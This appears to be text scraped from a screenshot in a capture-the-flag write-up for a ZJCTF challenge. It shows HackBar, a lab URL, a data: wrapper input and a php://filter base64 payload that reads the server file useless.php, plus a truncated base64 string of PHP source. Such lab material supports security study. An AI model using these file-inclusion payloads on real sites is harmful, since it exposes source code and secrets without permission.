 welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://2153bb16-c744-4146-8e97-bb8bb810eb2f.node3.buuoj.cn/
?text=data:text/plain,welcome to the zjctf
&file=php://filter/read/convert.base64-encode/resource=useless.php
渊龙Sec安全团队